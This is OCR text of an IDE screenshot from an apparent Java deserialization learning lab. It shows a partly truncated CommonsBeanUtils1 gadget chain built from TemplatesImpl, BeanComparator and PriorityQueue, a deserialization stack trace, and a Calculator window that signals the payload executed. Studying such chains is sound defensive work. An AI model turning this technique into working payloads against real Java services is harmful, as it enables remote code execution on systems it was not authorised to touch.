 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - CommonsBeanUtils1.java
maven3-jdk8 src main java com summer cb1 CommonsBeanUtils1 CommonsBeanUtils1 JRebel
Project
CommonsBeanUtils1.java SerializeUtil.java CommonsCollections2.java PriorityQueue.java TransformingComparator.java
BeanComparator.java PropertyUtils.java TemplatesImpl.java
Project
Learn
Structure
Favorites
JRebel
Database
Maven
cb1
CommonsBeanUtils1
cc1
cc2
CommonsCollections2
cc3
cc5
cc6
rmi
shiro
templatesImpl
test
unserialize
urldns
util
SerializeUtil
EvilTest
resources
5 1
13 TemplatesImpl templates = new TemplatesImpl();
14 SerializeUtil.setFieldValue(templates, fieldName: "_by
15 SerializeUtil.setFieldValue(templates, fieldName: "_na
16 SerializeUtil.setFieldValue(templates, fieldName: "_t
17
18 BeanComparator beanComparator = new BeanComparator(
19
20 PriorityQueue priorityQueue = new PriorityQueue( init
21
22
23 SerializeUtil.setFieldValue(priorityQueue, fieldName:
24 SerializeUtil.setFieldValue(priorityQueue, fieldName:
25 byte[] bytes = SerializeUtil.serialize(priorityQueu
26 SerializeUtil.unserialize(bytes);
Run: CommonsBeanUtils1
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.summer.util.SerializeUtil.unserialize(SerializeUtil.java:28)
at com.summer.cb1.CommonsBeanUtils1.main(CommonsBeanUtils1.java:26)
Process finished with exit code 1
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run Debug TODO Problems Profiler Auto-build Build Terminal Dependencies Event Log JRebel Console
All files are up-to-date (moments ago) 10:28